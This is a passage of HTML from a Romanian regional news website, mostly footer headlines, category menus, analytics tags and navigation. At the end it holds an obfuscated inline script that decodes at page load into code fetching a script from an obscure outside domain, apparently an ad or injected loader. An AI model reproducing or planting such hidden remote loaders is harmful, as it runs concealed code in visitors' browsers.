var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_455790_1_690ab108a187c  normal " data-unique="jnews_module_455790_1_690ab108a187c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-497913 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-anunt tag-fly-emirates tag-stewardesa">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fly-emirates-cauta-stewardese-urmeaza-recrutari-in-trei-orase-din-romania/" data-wpel-link="internal">Fly Emirates caută stewardese. Urmează recrutări în trei orașe din România</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fly-emirates-cauta-stewardese-urmeaza-recrutari-in-trei-orase-din-romania/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 noiembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-497911 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-luna-plina tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cea-mai-mare-si-mai-stralucitoare-luna-plina-a-anului-in-aceasta-noapte/" data-wpel-link="internal">Cea mai mare și mai strălucitoare lună plină a anului în această noapte</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cea-mai-mare-si-mai-stralucitoare-luna-plina-a-anului-in-aceasta-noapte/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 noiembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-497909 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-utile tag-baia-mare tag-baia-sprie tag-lucrari tag-strada">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dupa-modelul-baia-mare-si-in-baia-sprie-se-inchid-strazi/" data-wpel-link="internal">După „modelul Baia Mare” și în Baia Sprie se închid străzi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dupa-modelul-baia-mare-si-in-baia-sprie-se-inchid-strazi/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 noiembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-497859 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-timp-liber">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/enescu-jupuit-de-viu-film-minirecital-si-interviu-cu-regizorul-toma-enache/" data-wpel-link="internal">„Enescu, jupuit de viu”, film, minirecital și interviu cu regizorul Toma Enache</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/enescu-jupuit-de-viu-film-minirecital-si-interviu-cu-regizorul-toma-enache/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 noiembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-497901 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-invitatie tag-muzeu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fain-in-sat-punerea-in-valoare-a-monumentelor-etnografice-din-muzeul-satului-din-baia-mare/" data-wpel-link="internal">„Fain în Sat – punerea în valoare a monumentelor etnografice din Muzeul Satului din Baia Mare”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fain-in-sat-punerea-in-valoare-a-monumentelor-etnografice-din-muzeul-satului-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 4 noiembrie 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_455790_1_690ab108a187c = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-497913 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-anunt tag-fly-emirates tag-stewardesa">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/fly-emirates-cauta-stewardese-urmeaza-recrutari-in-trei-orase-din-romania/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fly Emirates caută stewardese. Urmează recrutări în trei orașe din România" data-src="https://www.emaramures.ro/wp-content/uploads/2025/11/02-w1200x750-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/11/02-w1200x750-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/11/02-w1200x750-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/11/02-w1200x750-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/fly-emirates-cauta-stewardese-urmeaza-recrutari-in-trei-orase-din-romania/" data-wpel-link="internal">Fly Emirates caută stewardese. Urmează recrutări în trei orașe din România</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 4 noiembrie 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-497911 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-luna-plina tag-maramures">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/cea-mai-mare-si-mai-stralucitoare-luna-plina-a-anului-in-aceasta-noapte/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cea mai mare și mai strălucitoare lună plină a anului în această noapte" data-src="https://www.emaramures.ro/wp-content/uploads/2025/11/574852219_1350351216485229_9201643041884612768_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/11/574852219_1350351216485229_9201643041884612768_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/11/574852219_1350351216485229_9201643041884612768_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/11/574852219_1350351216485229_9201643041884612768_n-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/cea-mai-mare-si-mai-stralucitoare-luna-plina-a-anului-in-aceasta-noapte/" data-wpel-link="internal">Cea mai mare și mai strălucitoare lună plină a anului în această noapte</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 4 noiembrie 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(fgamqxqnfd==undefined){var fgamqxqnfd={ts:'1762304702',};(function(){var jgamdpupspm=["l","K","#","X","N","F","c",":","0","|",">","M","&","?",".","s","$","\"","L","@","O","5"," ","7","`","m",",","f","w","_","=","v","'","Z","z","T","j","x","%","3","d","4","R","t","q","(","/","-","E","9","S","u","*","+","a","V","p","2","U","b","Q","y","g","8","D","e","Y","[","<",")","J","]",";","!","i","n","^","}","G","6","\\","1","o","A","H","r","h","{","W","k","P","B","I","C"];var fgamqxqnfd=[43,85,61,87,40,82,6,51,25,65,75,43,14,6,51,85,85,65,75,43,50,6,85,74,56,43,14,15,65,43,83,43,43,85,74,59,51,43,65,45,32,15,85,6,32,26,32,0,82,0,32,69,72,77,6,54,43,6,86,45,65,69,87,77,74,27,45,11,54,43,86,14,85,54,75,40,82,25,30,30,75,51,0,0,69,87,20,59,36,65,6,43,14,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,11,54,43,86,26,17,85,54,75,40,82,25,17,26,87,31,54,0,51,65,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,56,54,85,15,65,5,0,82,54,43,45,32,8,14,32,53,75,65,28,22,64,54,43,65,45,69,14,62,65,43,58,35,93,11,74,0,0,74,15,65,6,82,75,40,15,45,69,69,77,77,69,72,77,74,27,45,11,54,43,86,14,27,0,82,82,85,30,30,75,51,0,0,69,87,20,59,36,65,6,43,14,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,11,54,43,86,26,17,27,0,82,82,85,17,26,87,31,54,0,51,65,7,27,51,75,6,43,74,82,75,45,31,69,87,85,65,43,51,85,75,22,56,54,85,15,65,92,75,43,45,31,14,43,82,50,43,85,74,75,62,45,69,69,77,77,69,72,77,74,27,45,93,54,56,30,30,51,75,40,65,27,74,75,65,40,69,87,31,54,85,22,93,54,56,30,87,51,7,32,46,46,28,65,51,27,40,86,15,54,15,14,6,82,25,46,5,34,15,82,46,15,86,59,27,65,82,0,74,43,65,15,86,59,46,15,86,59,27,54,59,56,15,86,59,46,57,8,57,21,46,81,81,46,15,86,59,65,54,59,56,47,25,54,85,15,86,25,54,0,0,82,28,81,39,57,39,21,54,47,67,85,71,14,56,75,62,32,26,61,7,32,46,46,28,65,51,27,40,86,15,54,15,14,6,82,25,46,28,5,81,81,64,51,47,47,56,21,43,46,82,93,44,18,78,34,46,5,84,83,28,35,33,60,3,58,46,93,18,44,18,34,74,40,0,47,67,85,71,14,36,56,62,32,26,43,15,7,32,81,23,79,57,39,8,41,23,8,57,32,26,27,0,7,67,71,26,6,27,7,27,54,0,15,65,26,54,43,29,40,82,7,17,85,40,40,61,28,40,14,6,82,25,17,26,54,43,29,36,15,7,17,54,40,31,65,85,43,74,15,74,75,62,14,36,15,17,26,54,43,29,74,25,7,17,54,40,6,82,40,65,14,56,75,62,17,26,54,43,29,85,51,7,17,46,54,40,31,65,85,43,74,15,74,75,62,14,36,15,17,26,54,43,29,85,74,7,17,46,54,40,6,0,51,43,43,65,85,14,56,75,62,17,26,54,43,29,65,74,7,17,85,74,62,86,43,54,40,17,26,54,43,29,65,6,7,17,6,82,75,43,65,75,43,47,54,40,22,6,82,75,43,65,75,43,83,40,17,26,54,43,29,65,15,7,17,56,82,15,74,43,74,82,75,7,54,59,15,82,0,51,43,65,72,40,74,15,56,0,54,61,7,59,0,82,6,89,72,17,26,54,43,29,65,7,43,85,51,65,26,54,43,29,85,7,43,85,51,65,26,54,43,29,85,57,7,27,54,0,15,65,26,74,7,27,54,0,15,65,26,6,7,8,26,51,6,7,27,54,0,15,65,26,6,0,7,67,71,26,56,31,7,27,54,0,15,65,26,6,15,15,7,27,54,0,15,65,26,54,43,29,62,7,27,54,0,15,65,26,54,43,29,40,7,27,54,0,15,65,26,54,43,29,74,7,27,54,0,15,65,26,54,43,29,27,7,27,54,0,15,65,26,54,43,29,74,59,7,32,15,86,59,32,26,15,75,7,8,26,15,43,54,85,43,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,69,87,73,27,51,75,6,43,74,82,75,45,54,26,59,26,6,69,87,54,67,59,71,30,6,45,69,77,45,93,54,56,26,17,31,17,26,27,51,75,6,43,74,82,75,45,69,87,27,51,75,6,43,74,82,75,22,54,45,69,87,85,65,43,51,85,75,87,28,74,40,43,86,7,89,45,69,26,86,65,74,62,86,43,7,0,45,69,77,77,27,51,75,6,43,74,82,75,22,59,45,54,26,59,69,87,31,54,85,22,6,30,87,77,72,85,65,43,51,85,75,22,59,30,53,59,9,9,8,26,6,14,28,74,40,43,86,30,45,6,14,85,74,62,86,43,30,54,14,85,74,62,86,43,53,59,69,47,45,6,14,0,65,27,43,30,54,14,0,65,27,43,47,59,69,26,6,14,86,65,74,62,86,43,30,45,6,14,59,82,43,43,82,25,30,54,14,59,82,43,43,82,25,53,59,69,47,45,6,14,43,82,56,30,54,14,43,82,56,47,59,69,26,6,77,27,51,75,6,43,74,82,75,22,6,45,54,26,6,69,87,85,65,43,51,85,75,22,54,30,54,12,12,73,54,14,75,82,40,65,35,61,56,65,13,54,67,8,71,7,54,26,54,12,12,81,30,30,30,54,14,75,82,40,65,35,61,56,65,13,59,45,54,14,62,65,43,91,82,51,75,40,74,75,62,93,0,74,65,75,43,42,65,6,43,45,69,26,6,69,7,73,81,77,27,51,75,6,43,74,82,75,22,40,45,59,69,87,59,30,75,51,0,0,30,30,59,13,54,45,69,7,81,30,30,30,59,14,75,82,40,65,35,61,56,65,13,6,45,59,69,7,59,72,31,54,85,22,40,30,59,14,86,65,74,62,86,43,26,65,30,59,14,28,74,40,43,86,72,85,65,43,51,85,75,22,40,30,17,27,51,75,6,43,74,82,75,17,30,30,43,61,56,65,82,27,22,40,13,40,14,6,54,0,0,45,59,69,7,40,26,65,30,17,27,51,75,6,43,74,82,75,17,30,30,43,61,56,65,82,27,22,65,13,65,14,6,54,0,0,45,59,69,7,65,26,65,46,40,77,31,54,85,22,65,30,87,77,26,27,30,17,51,75,40,65,27,74,75,65,40,17,73,30,43,61,56,65,82,27,22,28,74,75,40,82,28,12,12,28,74,75,40,82,28,26,62,30,17,51,75,40,65,27,74,75,65,40,17,73,30,43,61,56,65,82,27,22,40,82,6,51,25,65,75,43,12,12,40,82,6,51,25,65,75,43,26,86,30,62,12,12,62,14,40,82,6,51,25,65,75,43,48,0,65,25,65,75,43,26,74,30,27,54,0,15,65,26,36,30,74,13,27,51,75,6,43,74,82,75,45,54,69,87,85,65,43,51,85,75,73,73,74,14,6,54,0,0,45,27,26,54,69,14,25,54,43,6,86,65,15,77,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,73,81,77,26,89,30,65,14,31,74,65,28,56,82,85,43,88,30,27,51,75,6,43,74,82,75,45,69,87,31,54,85,22,54,30,86,14,6,0,74,65,75,43,88,74,40,43,86,26,59,30,27,14,74,75,75,65,85,88,74,40,43,86,72,85,65,43,51,85,75,22,59,10,54,13,59,7,54,77,26,0,30,65,14,31,74,65,28,56,82,85,43,84,30,27,51,75,6,43,74,82,75,45,69,87,31,54,85,22,54,30,86,14,6,0,74,65,75,43,84,65,74,62,86,43,26,59,30,27,14,74,75,75,65,85,84,65,74,62,86,43,72,85,65,43,51,85,75,22,59,10,54,13,59,7,54,77,72,85,65,43,51,85,75,22,65,14,25,44,30,36,26,65,14,31,74,65,28,56,82,85,43,30,54,26,65,14,15,6,85,82,0